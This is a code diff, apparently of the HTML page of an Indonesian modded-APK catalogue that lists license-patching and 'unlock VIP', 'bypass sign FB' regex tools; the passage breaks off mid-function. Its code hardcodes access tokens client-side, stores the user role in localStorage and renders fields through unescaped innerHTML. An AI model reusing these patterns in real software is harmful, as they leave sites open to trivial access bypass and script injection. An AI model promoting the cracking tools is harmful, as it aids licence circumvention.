+        .exec-sub-list li div:hover { border-left-color: var(--exec-color); background: rgba(168, 85, 247, 0.05); }
+
+        .hidden-exec-item { display: none !important; }
+        .dev-only-block { display: none !important; }
+
+        .container { max-width: 1300px; margin: 0 auto; padding: 0 20px; }
+        .welcome-header { text-align: center; margin-bottom: 30px; display: flex; flex-direction: column; align-items: center; gap: 10px;}
+        .welcome-header p { font-size: 0.95rem; color: var(--accent); text-transform: uppercase; letter-spacing: 2px; font-weight: 700; }
+
+        .apk-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)); gap: 20px; }
+        .apk-card {
+            background: var(--bg-card);
+            border: 1px solid var(--border); border-radius: 16px; padding: 20px;
+            position: relative; overflow: hidden; display: flex; flex-direction: column; justify-content: space-between; gap: 15px;
+            box-shadow: 0 10px 35px rgba(0,0,0,0.6); transition: all 0.3s;
+        }
+        .apk-card.hidden { display: none !important; }
+
+        .card-control-box {
+            position: absolute;
+            top: 15px; right: 15px; display: none; gap: 6px; z-index: 10;
+        }
+        .dev-action-badge-btn {
+            background: rgba(255, 255, 255, 0.05);
+            border: 1px solid var(--border);
+            color: #fff; width: 32px; height: 32px; border-radius: 8px;
+            display: flex; align-items: center; justify-content: center;
+            cursor: pointer;
+            font-size: 0.85rem; transition: 0.2s;
+        }
+        .dev-action-badge-btn.edit-btn { background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9; }
+        .dev-action-badge-btn.edit-btn:hover { background: #0ea5e9; box-shadow: 0 0 10px #0ea5e9; transform: scale(1.05); }
+        .dev-action-badge-btn.delete-btn { background: rgba(244, 63, 94, 0.15); border-color: var(--dev-color); }
+        .dev-action-badge-btn.delete-btn:hover { background: var(--dev-color); box-shadow: 0 0 10px var(--dev-color); transform: scale(1.05); }
+
+        .apk-top-flex { display: flex; gap: 14px; align-items: center; }
+        .apk-icon-frame { width: 70px; height: 70px; background: #020205; border: 2px solid var(--border); border-radius: 12px; display: flex; align-items: center; justify-content: center; overflow: hidden; flex-shrink: 0; }
+        .apk-icon-frame img { width: 100%; height: 100%; object-fit: cover; }
+
+        .apk-main-info { display: flex; flex-direction: column; gap: 4px; flex-grow: 1; min-width: 0; }
+        .apk-title { font-size: 1.15rem; font-weight: 800; color: #fff; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
+        .apk-version { font-size: 0.82rem; color: var(--accent); font-weight: 700; }
+        .apk-badge-row { display: flex; flex-wrap: wrap; gap: 4px; }
+        .apk-badge { font-size: 0.68rem; font-weight: 700; color: #94a3b8; padding: 2px 6px; background: rgba(0, 82, 255, 0.08); border: 1px solid rgba(0, 82, 255, 0.2); border-radius: 5px; }
+
+        .apk-desc-area { background: rgba(2, 2, 5, 0.5); border: 1px solid rgba(255,255,255,0.03); padding: 10px; border-radius: 10px; font-size: 0.84rem; color: #94a3b8; min-height: 60px; line-height: 1.4; }
+
+        .download-action-btn {
+            display: block;
+            width: 100%; padding: 12px; text-align: center; background: linear-gradient(135deg, var(--primary) 0%, #002ba1 100%);
+            color: #fff; border: none; border-radius: 10px; font-size: 0.9rem;
+            font-weight: 700; text-decoration: none; cursor: pointer; transition: 0.3s;
+        }
+        .download-action-btn:hover { background: linear-gradient(135deg, var(--accent) 0%, var(--primary) 100%); box-shadow: 0 0 15px var(--accent); }
+
+        .modal-box {
+            display: none;
+            position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%) scale(0.85);
+            background: var(--bg-card); border: 2px solid var(--primary);
+            box-shadow: 0 0 50px rgba(0,0,0,0.9);
+            width: 92%; max-width: 520px; /* Diperlebar sedikit agar tombol muat */ border-radius: 16px; padding: 20px; z-index: 2500; opacity: 0;
+            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
+            max-height: 90vh; overflow-y: auto;
+        }
+        .modal-box.active { display: block; opacity: 1; transform: translate(-50%, -50%) scale(1); }
+        .modal-close-btn { position: absolute; top: 12px; right: 16px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; z-index: 5; }
+        .modal-close-btn:hover { color: #fff; }
+
+        .exec-panel-modal { border-color: var(--exec-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--exec-glow) !important; }
+        .exec-header-row { display: flex; justify-content: space-between; align-items: center; margin: 15px 0 10px 0; }
+
+        .exec-panel-download-btn {
+            background: rgba(168, 85, 247, 0.1);
+            color: var(--exec-color); border: 2px solid var(--exec-color);
+            box-shadow: 0 0 10px var(--exec-glow); padding: 6px 16px; border-radius: 8px; font-size: 0.82rem; font-weight: 800;
+            text-decoration: none; text-transform: uppercase; transition: all 0.3s ease;
+        }
+        .exec-panel-download-btn:hover { background: var(--exec-color); color: #fff; box-shadow: 0 0 20px var(--exec-color); transform: scale(1.05); }
+
+        .exec-feature-list { display: flex; flex-direction: column; gap: 8px; background: #020205; padding: 12px; border-radius: 10px; border: 1px solid rgba(168,85,247,0.15); }
+        .exec-feature-item { display: flex; gap: 10px; font-size: 0.86rem; color: #cbd5e1; line-height: 1.4; }
+
+        .dev-panel-modal { border-color: var(--dev-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--dev-glow) !important; }
+        .form-mobile-vertical-stack { display: flex; flex-direction: column; gap: 12px; }
+        .form-group { display: flex; flex-direction: column; gap: 6px; text-align: left; position: relative; }
+        .form-group label { font-size: 0.75rem; font-weight: 800; color: #cbd5e1; text-transform: uppercase; letter-spacing: 1px; }
+
+        .form-group input, .form-group select, .form-group textarea {
+            background: #020205;
+            border: 1px solid rgba(244, 63, 94, 0.3); border-radius: 8px; padding: 11px 14px; color: #fff; outline: none; font-size: 0.9rem; width: 100%;
+            -webkit-appearance: none;
+        }
+        .form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--dev-color); box-shadow: 0 0 8px rgba(244, 63, 94, 0.2); }
+        .form-btn-row { display: flex; gap: 10px; margin-top: 10px; }
+
+        .pena-upload-wrapper { display: flex; gap: 8px; width: 100%; }
+        .pena-upload-wrapper input { flex: 1; min-width: 0; } /* Penting agar kolom tidak terdorong tombol */
+
+        .action-trigger-btn {
+            background: rgba(244, 63, 94, 0.15);
+            border: 1px solid var(--dev-color); color: #fff;
+            border-radius: 8px; padding: 0 12px; font-size: 0.85rem; font-weight: bold; cursor: pointer;
+            display: flex; align-items: center;
+            justify-content: center; transition: all 0.2s; white-space: nowrap;
+        }
+        .action-trigger-btn:hover { box-shadow: 0 0 10px rgba(255, 255, 255, 0.2); transform: scale(1.02); }
+
+        .overlay-mask { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.85); backdrop-filter: blur(8px); z-index: 1500; opacity: 0; transition: opacity 0.3s; }
+        .overlay-mask.active { display: block; opacity: 1; }
+
+        .floating-profile-trigger {
+            position: fixed;
+            bottom: 20px; right: 20px; width: 48px; height: 48px; background: var(--primary); color: white;
+            border-radius: 50%; display: flex; align-items: center; justify-content: center;
+            font-size: 1.2rem; box-shadow: 0 0 15px var(--primary-glow); cursor: pointer; z-index: 1200; transition: 0.3s; border: 1px solid var(--accent);
+        }
+        .floating-profile-trigger:hover { transform: rotate(360deg) scale(1.1); background: var(--accent); }
+
+        .footer-notice { text-align: center; margin-top: 50px; padding: 25px 15px; border-top: 1px solid var(--border); }
+        .notice-danger-card { background: rgba(239, 68, 68, 0.04); border: 1px solid rgba(239, 68, 68, 0.2); border-radius: 12px; padding: 12px; color: #f87171; max-width: 750px; margin: 15px auto 0 auto; font-size: 0.82rem; font-weight: 600; line-height: 1.4; }
+        .no-results-alert { text-align: center; color: var(--text-muted); padding: 40px 0; display: none; font-weight: 600; }
+</style>
+  </head>
+  <body>
+
+    <div class="navbar">
+      <div class="navbar-left">
+        <button class="menu-toggle" onclick="handleSidebarDisplay()">☰</button>
+      </div>
+      <div class="logo-box">
+        <img class="logo" src="https://diverse-aqua-iq7wghij.edgeone.app/M.png" alt="Logo MMK">
+        <span class="main-title">MMK | MODS</span>
+      </div>
+      <div class="navbar-right">
+
+        <div id="devUndoRedoControls" style="display: none; gap: 8px; margin-right: 15px; align-items: center;">
+          <button class="dev-action-badge-btn edit-btn" style="width: 32px; height: 32px; font-weight: bold;" title="Undo Data" onclick="undoDeveloperAction()">←</button>
+          <button class="dev-action-badge-btn edit-btn" style="width: 32px; height: 32px; font-weight: bold;" title="Redo Data" onclick="redoDeveloperAction()">→</button>
+        </div>
+
+        <button class="search-trigger-btn" onclick="handleSearchToggle()">🔍</button>
+        <div class="search-popover" id="searchPopover">
+          <input type="text" id="searchInput" placeholder="Cari Mod Game..." onkeyup="executeApkSearch()">
+        </div>
+      </div>
+    </div>
+
+    <div class="sidebar" id="sidebarMenu">
+      <span class="sidebar-close" onclick="handleSidebarDisplay()">×</span>
+
+      <div class="sidebar-brand-area">
+        <img class="sidebar-community-logo" src="https://diverse-aqua-iq7wghij.edgeone.app/M.png" alt="MMK Community">
+        <div class="sidebar-brand-title">MMK | MODS</div>
+        <div id="userSignBadge" class="sidebar-sign-text">Guest Mode</div>
+      </div>
+
+      <div class="cyber-auth-container" style="margin-bottom: 22px;">
+        <button id="authTriggerBtn" class="cyber-auth-btn" onclick="handleAuthModalDisplay()">
+          ⚙️ Sign In
+        </button>
+      </div>
+
+      <div class="sidebar-label">Kategori Aplikasi</div>
+      <ul class="sidebar-menu-list">
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('all')">📱 All Apps</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Aplikasi Mod')">📦 Aplikasi Mod</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Games Mod')">🎮 Games Mod</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Streaming')">🎬 Streaming</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Music')">🎵 Music</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Tools')">🛠️ Tools</div></li>
+        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Editor')">📸 Editor</div></li>
+      </ul>
+
+      <div class="sidebar-divider dev-only-block"></div>
+      <div class="sidebar-label dev-only-block" style="color: var(--dev-color);">Dev Full Database Tool</div>
+      <ul class="sidebar-menu-list dev-only-block">
+        <li><div class="sidebar-item-btn" style="border-color: rgba(244,63,94,0.3); background: rgba(244,63,94,0.05);" onclick="exportCurrentApksFile('apksOnly')">💾 Ekspor Berkas apks.js Only</div></li>
+        <li><div class="sidebar-item-btn" style="border-color: rgba(244,63,94,0.3); background: rgba(244,63,94,0.05);" onclick="document.getElementById('importApksFile').click()">📥 Impor apks.js Lokal</div></li>
+
+        <li style="margin-top: 10px;"><div class="sidebar-item-btn" style="border-color: #a855f7; background: rgba(168,85,247,0.1);" onclick="exportCurrentApksFile('exportVip')">⚡ Ekspor VIP.js only</div></li>
+        <li><div class="sidebar-item-btn" style="border-color: #a855f7; background: rgba(168,85,247,0.1);" onclick="document.getElementById('importVipFile').click()">📥 Impor VIP.js Lokal</div></li>
+      </ul>
+
+      <input type="file" id="importApksFile" accept=".js" style="display:none" onchange="processImportApks(this)">
+      <input type="file" id="importVipFile" accept=".js" style="display:none" onchange="processImportVip(this)">
+
+      <div class="sidebar-divider hidden-exec-item"></div>
+      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Exclusive MODDED</div>
+      <ul class="sidebar-menu-list hidden-exec-item">
+        <li class="dropdown-parent" id="dropToolsModder">
+          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropToolsModder')">
+            <span>🧰 Modder Tools app</span><span class="arrow-icon exec-arrow">▼</span>
+          </div>
+          <ul class="sub-menu-holder exec-sub-list">
+            <li><div onclick="showExecAppDetails('npManager')">- np manager</div></li>
+            <li><div onclick="showExecAppDetails('mtManager')">- mt manager</div></li>
+            <li><div onclick="showExecAppDetails('toolM')">- tool M</div></li>
+            <li><div onclick="showExecAppDetails('luckyPatcher')">- Lucky patcher</div></li>
+            <li><div onclick="showExecAppDetails('modderhub')">- Modderhub</div></li>
+            <li><div onclick="showExecAppDetails('penaTool')">🖊️- Pena Tool</div></li>
+          </ul>
+        </li>
+        <li class="dropdown-parent" id="dropScriptsTermux" style="margin-top: 5px;">
+          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropScriptsTermux')">
+            <span>📜 Scrip termux</span><span class="arrow-icon exec-arrow">▼</span>
+          </div>
+          <ul class="sub-menu-holder exec-sub-list">
+            <li><div onclick="showExecAppDetails('hermesPatcher')">- hermes patcher</div></li>
+            <li><div onclick="showExecAppDetails('flutterPatcher')">- flutter patcher</div></li>
+            <li><div onclick="showExecAppDetails('ultimateFlutter')">- ultimate flutter patcher</div></li>
+            <li><div onclick="showExecAppDetails('blutter')">- blutter</div></li>
+          </ul>
+        </li>
+      </ul>
+
+      <div class="sidebar-divider hidden-exec-item"></div>
+      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Instant Premium</div>
+      <ul class="sidebar-menu-list hidden-exec-item">
+        <li class="dropdown-parent" id="dropInstantPrem">
+          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropInstantPrem')">
+            <span>⚡ INSTANT PREMIUM</span><span class="arrow-icon exec-arrow">▼</span>
+          </div>
+          <ul class="sub-menu-holder exec-sub-list">
+            <li><div onclick="showExecAppDetails('beautyPlus')">- Beautyplus</div></li>
+          </ul>
+        </li>
+      </ul>
+
+      <div class="sidebar-divider hidden-exec-item"></div>
+      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Regex Generator</div>
+      <ul class="sidebar-menu-list hidden-exec-item">
+        <li class="dropdown-parent" id="dropRegexUtility">
+          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropRegexUtility')">
+            <span>🧭 REGEX</span><span class="arrow-icon exec-arrow">▼</span>
+          </div>
+          <ul class="sub-menu-holder exec-sub-list">
+            <li><div onclick="showExecAppDetails('regexVip')">- unlock VIP | regex 1-5</div></li>
+            <li><div onclick="showExecAppDetails('regexAds')">- ads | regex 1</div></li>
+            <li><div onclick="showExecAppDetails('regexLicense')">- License | regex 1</div></li>
+            <li><div onclick="showExecAppDetails('regexFb')">- bypas sign FB | regex 1-2</div></li>
+          </ul>
+        </li>
+      </ul>
+
+      <div class="sidebar-divider"></div>
+      <div class="sidebar-label">About modder</div>
+      <ul class="sidebar-menu-list">
+        <li><div class="sidebar-item-btn" onclick="handleModderProfileModal()">👤 Profil Owner</div></li>
+        <li><a class="sidebar-item-btn" href="https://chat.whatsapp.com/LDzlBOXR3I12Rb79oy5TFJ" target="_blank">💬 Grup WhatsApp 🚀</a></li>
+      </ul>
+    </div>
+
+    <div class="overlay-mask" id="globalOverlay" onclick="closeActiveOverlays()"></div>
+
+    <div class="modal-box" id="authGateModal">
+      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
+      <h3 style="margin-bottom: 10px; color:#fff;">🛡️ SIGN IN </h3>
+      <div id="loginFormState">
+        <input type="password" id="devKeyInput" style="background:#020205; border:1px solid var(--border); border-radius:8px; padding:12px; color:#fff; width:100%; margin-bottom:15px; text-align:center; letter-spacing:4px; outline:none;" placeholder="••••••••">
+        <button class="download-action-btn" onclick="processAuthVerification()">VERIFIKASI AKSES</button>
+      </div>
+      <div id="logoutFormState" style="display:none; text-align:center;">
+        <p id="authActiveModeText" style="color:var(--accent); margin-bottom:20px; font-size:0.9rem; font-weight:bold;"></p>
+        <button class="download-action-btn" style="background:linear-gradient(135deg, #ef4444, #991b1b)" onclick="processAuthLogout()">LOGOUT</button>
+      </div>
+    </div>
+
+    <!-- FORM EDIT/TAMBAH APK -->
+    <div class="modal-box dev-panel-modal" id="devApkFormModal">
+      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
+      <h3 id="formModalTitle" style="margin-bottom: 15px; color:#fff; font-size: 1.15rem; border-bottom: 1px solid rgba(244, 63, 94, 0.2); padding-bottom: 10px;">➕ TAMBAH APK BARU</h3>
+      <input type="hidden" id="formEditIndex" value="">
+
+      <div class="form-mobile-vertical-stack">
+        <div class="form-group" id="existingApkSelectorRow">
+          <label style="color: var(--accent);">Salin Dari APK Yang Sudah Ada</label>
+          <select id="formExistingApkSelect" onchange="handleLoadExistingApkData()">
+            <option value="">-- Buat Baru Dari Awal --</option>
+          </select>
+        </div>
+
+        <div class="form-group">
+          <label>Nama APK</label>
+          <input type="text" id="formApkName">
+        </div>
+        <div class="form-group">
+          <label>Versi</label>
+          <input type="text" id="formApkVersion">
+        </div>
+        <div class="form-group">
+          <label>Kategori</label>
+          <select id="formApkCategory">
+            <option value="Aplikasi Mod">Aplikasi Mod</option>
+            <option value="Games Mod">Games Mod</option>
+            <option value="Streaming">Streaming</option>
+            <option value="Music">Music</option>
+            <option value="Tools">Tools</option>
+            <option value="Editor">Editor</option>
+          </select>
+        </div>
+        <div class="form-group">
+          <label>Ukuran Size</label>
+          <input type="text" id="formApkSize">
+        </div>
+        <div class="form-group">
+          <label>Sistem Android</label>
+          <input type="text" id="formApkAndroid">
+        </div>
+        <div class="form-group">
+          <label>Deskripsi Fitur</label>
+          <textarea id="formApkDesc" rows="3"></textarea>
+        </div>
+
+        <!-- BAGIAN URL GAMBAR DENGAN COPY PASTE -->
+        <div class="form-group">
+          <label>URL Gambar / Ikon APK</label>
+          <div class="pena-upload-wrapper">
+            <input type="text" id="formApkImg" placeholder="https://...">
+            <button class="action-trigger-btn" style="background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9;" onclick="copyFieldValue('formApkImg')" title="Salin URL">📄 COPY</button>
+            <button class="action-trigger-btn" onclick="pasteFieldValue('formApkImg')" title="Tempel URL">📋 PASTE</button>
+          </div>
+        </div>
+
+        <!-- BAGIAN URL DOWNLOAD DENGAN COPY PASTE -->
+        <div class="form-group">
+          <label>URL Download Tautan Berkas</label>
+          <div class="pena-upload-wrapper">
+            <input type="text" id="formApkLink" placeholder="https://...">
+            <button class="action-trigger-btn" style="background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9;" onclick="copyFieldValue('formApkLink')" title="Salin URL">📄 COPY</button>
+            <button class="action-trigger-btn" style="background: rgba(168, 85, 247, 0.15); border-color: #a855f7;" onclick="pasteFieldValue('formApkLink')" title="Tempel URL">📋 PASTE</button>
+          </div>
+        </div>
+      </div>
+
+      <div class="form-btn-row">
+        <button class="download-action-btn" style="background:#334155;" onclick="closeActiveOverlays()">CANCEL</button>
+        <button class="download-action-btn" style="background:linear-gradient(135deg, var(--dev-color) 0%, #991b1b 100%);" onclick="saveApkFormSubmission()">UPLOAD</button>
+      </div>
+    </div>
+
+    <div class="modal-box dev-panel-modal" id="devDatabaseExportModal">
+      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
+      <h3 id="exportModalMainTitle" style="margin-bottom: 5px; color:#fff;">📂 SALIN DATABASE ENGINE</h3>
+      <p id="exportModalSubDescription" style="font-size:0.8rem; color:var(--text-muted); margin-bottom: 15px;">Salin seluruh teks kode di bawah ini.</p>
+      <div class="form-group">
+        <textarea id="exportTextareaContainer" rows="12" style="font-family: 'Courier New', monospace; font-size: 0.78rem; color: #67e8f9; background:#010208;" readonly onclick="this.select()"></textarea>
+      </div>
+      <button class="download-action-btn" style="background:linear-gradient(135deg, var(--accent) 0%, var(--primary) 100%);" onclick="copyExportedTextToClipboard()">📋 KLIK SALIN SEMUA KODE</button>
+    </div>
+
+    <div class="modal-box exec-panel-modal" id="execAppDetailsModal">
+      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
+      <div class="apk-top-flex" style="border-bottom: 1px solid rgba(168, 85, 247, 0.2); padding-bottom: 15px; margin-bottom: 10px;">
+        <div class="apk-icon-frame" id="execModalIcon" style="border-color: var(--exec-color);"></div>
+        <div class="apk-main-info">
+          <span class="apk-title" id="execModalName">Nama Aplikasi</span>
+          <span class="apk-version" id="execModalVersion">Versi: 1.0.0</span>
+          <div class="apk-badge-row" id="execModalBadges"></div>
+        </div>
+      </div>
+      <div class="exec-header-row">
+        <span class="sidebar-label" style="color: var(--exec-color); font-size: 0.72rem;">FUNGSI & ENGINE UTAMA :</span>
+        <a href="#" target="_blank" id="execModalDownloadBtn" class="exec-panel-download-btn"> UNDUH </a>
+      </div>
+      <div style="text-align: left;">
+        <div class="exec-feature-list" id="execModalFeatures"></div>
+      </div>
+    </div>
+
+    <div class="modal-box" id="modderProfileModal">
+      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
+      <div style="text-align:center; padding:10px 0;">
+        <div style="width:75px; height:75px; background:rgba(0,243,255,0.1); border:2px solid var(--accent); border-radius:50%; display:flex; align-items:center; justify-content:center; margin:0 auto 15px auto; font-weight:900; color:#fff; font-size:1.5rem;">MMK</div>
+        <h3 style="color:#fff; margin-bottom:4px;">MMK Modder Engine</h3>
+        <p style="color:var(--accent); font-size:0.85rem; font-weight:700; margin-bottom:15px;">Lead Software Modificator</p>
+        <p style="font-size:0.84rem; color:var(--text-muted); line-height:1.5;">Ekosistem Aplikasi Android khusus internal MMK Team.</p>
+      </div>
+    </div>
+
+    <div class="container">
+      <div class="welcome-header">
+        <p>Premium Modded Applications Database</p>
+        <button class="download-action-btn dev-only-block" style="max-width:250px; background: linear-gradient(135deg, var(--dev-color) 0%, #b91c1c 100%);" onclick="openAddApkFormModal()">
+          ➕ TAMBAH DATA APK BARU
+        </button>
+      </div>
+
+      <div class="apk-grid" id="apkDisplayGrid"></div>
+      <div class="no-results-alert" id="searchEmptyAlert">❌ Berkas Mod tidak ditemukan.</div>
+
+      <div class="footer-notice">
+        <p style="color:var(--text-muted); font-size:0.85rem;">Platform Architecture Crafted By <strong>Khenzo</strong></p>
+        <div class="notice-danger-card">⚠️ PERINGATAN: SELURUH LAYANAN MMK 100% GRATIS!</div>
+      </div>
+    </div>
+
+    <div class="floating-profile-trigger" onclick="handleModderProfileModal()">👤</div>
+
+    <script src="apks.js"></script>
     <script src="VIP.js"></script>
-    <script src="https://mehdi71x1.github.io/Hook-Manager-Pro/dcc+.js"></script>
-</body>
+
+<script>
+        const TOKEN_EXECUTIVE = "-..- . -.-. ..- - .. ...-";
+        const TOKEN_DEVELOPER = "--- .-- -. . .-. / -- -- -.-";
+
+        let internalApksData = [];
+        let apksHistory = [];
+        let currentHistoryIndex = -1;
+
+        function pushHistoryState() {
+            if (currentHistoryIndex < apksHistory.length - 1) {
+                apksHistory = apksHistory.slice(0, currentHistoryIndex + 1);
+            }
+            apksHistory.push(JSON.parse(JSON.stringify(internalApksData)));
+            currentHistoryIndex++;
+        }
+
+        function undoDeveloperAction() {
+            if (currentHistoryIndex > 0) {
+                currentHistoryIndex--;
+                internalApksData = JSON.parse(JSON.stringify(apksHistory[currentHistoryIndex]));
+                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
+                renderGridCards();
+            } else {
+                alert("⚠️ Memori Undo kosong. Tidak ada aksi sebelumnya.");
+            }
+        }
+
+        function redoDeveloperAction() {
+            if (currentHistoryIndex < apksHistory.length - 1) {
+                currentHistoryIndex++;
+                internalApksData = JSON.parse(JSON.stringify(apksHistory[currentHistoryIndex]));
+                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
+                renderGridCards();
+            } else {
+                alert("⚠️ Memori Redo kosong. Tidak ada aksi selanjutnya.");
+            }
+        }
+
+
+        function initializeCatalogueEngine() {
+            const grid = document.getElementById('apkDisplayGrid');
+            if (!grid) return;
+
+            const savedLocalData = localStorage.getItem('mmk_local_apks');
+            if (savedLocalData) {
+                internalApksData = JSON.parse(savedLocalData);
+            } else if (typeof apks !== 'undefined') {
+                internalApksData = apks;
+            } else {
+                internalApksData = [];
+            }
+            renderGridCards();
+
+            apksHistory = [];
+            currentHistoryIndex = -1;
+            pushHistoryState();
+        }
+
+        function renderGridCards() {
+            const grid = document.getElementById('apkDisplayGrid');
+            if (!grid) return;
+            grid.innerHTML = "";
+
+            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
+
+            internalApksData.forEach((item, index) => {
+                const card = document.createElement('div');
+                card.className = 'apk-card';
+                card.setAttribute('data-target-cat', item.category);
+
+                let defaultIcon = '📱';
+                if (item.category === 'Streaming') defaultIcon = '🎬';
+                else if (item.category === 'Games Mod') defaultIcon = '🎮';
+                else if (item.category === 'Music') defaultIcon = '🎵';
+                else if (item.category === 'Tools') defaultIcon = '🛠️';
+
+                let displayControl = activeRole === 'DEVELOPER' ? 'flex' : 'none';
+                let devActionButtons = `
+                    <div class="card-control-box" style="display:${displayControl}">
+                        <div class="dev-action-badge-btn edit-btn" title="Edit APK" onclick="openEditApkFormModal(${index})">✏️</div>
+                        <div class="dev-action-badge-btn delete-btn" title="Hapus APK" onclick="deleteApkItemCard(${index})">🗑️</div>
+                    </div>
+                `;
+                card.innerHTML = `
+                    ${devActionButtons}
+                    <div class="apk-top-flex">
+                        <div class="apk-icon-frame">
+                            <img src="${item.imageUrl || ''}" alt="${item.name || ''}" onerror="this.style.display='none'; this.parentElement.innerHTML='${defaultIcon}';">
+                        </div>
+                        <div class="apk-main-info">
+                            <span class="apk-title">${item.name || 'No Name'}</span>
+                            <span class="apk-version">${item.version || ''}</span>
+                            <div class="apk-badge-row">
+                                <span class="apk-badge">💾 ${item.size || '0 MB'}</span>
+                                <span class="apk-badge">🤖 ${item.android || '5.0+'}</span>
+                                <span class="apk-badge">📁 ${item.category || 'General'}</span>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="apk-desc-area">${item.description || 'Tidak ada deskripsi.'}</div>
+                    <a href="${item.downloadUrl || '#'}" target="_blank" class="download-action-btn"> UNDUH </a>
+                `;
+                grid.appendChild(card);
+            });
+        }
+
+        function deleteApkItemCard(index) {
+            const targetApk = internalApksData[index];
+            if (!targetApk) return;
+
+            const confirmation = confirm(`Apakah Anda yakin ingin menghapus "${targetApk.name}" dari sistem?`);
+            if (confirmation) {
+                internalApksData.splice(index, 1);
+                localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
+                pushHistoryState();
+                renderGridCards();
+                alert("Aplikasi berhasil dihapus!");
+            }
+        }
+
+        window.addEventListener('DOMContentLoaded', () => {
+            initializeCatalogueEngine();
+            syncSecurityAccessState();
+        });
+
+        function handleSidebarDisplay() {
+            const sb = document.getElementById('sidebarMenu');
+            const ov = document.getElementById('globalOverlay');
+            if(sb && ov) { sb.classList.toggle('active'); ov.classList.toggle('active'); }
+        }
+
+        function handleSearchToggle() {
+            const container = document.getElementById('searchPopover');
+            if(!container) return;
+            container.classList.toggle('active');
+            if (container.classList.contains('active')) document.getElementById('searchInput').focus();
+        }
+
+        function handleDropdownTrigger(targetId) {
+            const target = document.getElementById(targetId);
+            if(target) target.classList.toggle('open');
+        }
+
+        function syncSecurityAccessState() {
+            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
+            const badge = document.getElementById('userSignBadge');
+            const triggerBtn = document.getElementById('authTriggerBtn');
+
+            const hiddenExecElements = document.querySelectorAll('.hidden-exec-item');
+            const devOnlyBlocks = document.querySelectorAll('.dev-only-block');
+            const controlBoxes = document.querySelectorAll('.card-control-box');
+            const devUndoRedo = document.getElementById('devUndoRedoControls'); 
+
+            if (activeRole === 'DEVELOPER') {
+                if(badge) { badge.textContent = "Developer Mode"; badge.className = "sidebar-sign-text dev-badge"; }
+                if(triggerBtn) { triggerBtn.innerHTML = "🔒 Logout"; triggerBtn.classList.add('active-control'); }
+                hiddenExecElements.forEach(el => el.style.setProperty('display', 'block', 'important'));
+                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'block', 'important'));
+                controlBoxes.forEach(el => el.style.display = 'flex');
+                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'flex', 'important');
+
+            } else if (activeRole === 'EXECUTIVE') {
+                if(badge) { badge.textContent = "Executive Member"; badge.className = "sidebar-sign-text exec-badge"; }
+                if(triggerBtn) { triggerBtn.innerHTML = "🔒 Logout"; triggerBtn.classList.add('active-control'); }
+                hiddenExecElements.forEach(el => el.style.setProperty('display', 'block', 'important'));
+                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'none', 'important'));
+                controlBoxes.forEach(el => el.style.display = 'none');
+                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'none', 'important');
+
+            } else {
+                if(badge) { badge.textContent = "Guest Mode"; badge.className = "sidebar-sign-text"; }
+                if(triggerBtn) { triggerBtn.innerHTML = "⚙️ Sign In"; triggerBtn.classList.remove('active-control'); }
+                hiddenExecElements.forEach(el => el.style.setProperty('display', 'none', 'important'));
+                devOnlyBlocks.forEach(el => el.style.setProperty('display', 'none', 'important'));
+                controlBoxes.forEach(el => el.style.display = 'none');
+                if(devUndoRedo) devUndoRedo.style.setProperty('display', 'none', 'important');
+            }
+        }
+
+        function handleAuthModalDisplay() {
+            closeActiveOverlays();
+            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('authGateModal').classList.add('active');
+
+            if (activeRole !== 'GUEST') {
+                document.getElementById('loginFormState').style.display = "none";
+                document.getElementById('logoutFormState').style.display = "block";
+                document.getElementById('authActiveModeText').textContent = `Status: [ ${activeRole} ]`;
+            } else {
+                document.getElementById('loginFormState').style.display = "block";
+                document.getElementById('logoutFormState').style.display = "none";
+                document.getElementById('devKeyInput').value = "";
+            }
+        }
+
+        function processAuthVerification() {
+            const tokenValue = document.getElementById('devKeyInput').value.trim();
+            if (tokenValue === TOKEN_DEVELOPER) {
+                localStorage.setItem('mmk_sys_role', 'DEVELOPER');
+                alert("🔐 Akses Developer Terbuka!");
+                location.reload();
+            } else if (tokenValue === TOKEN_EXECUTIVE) {
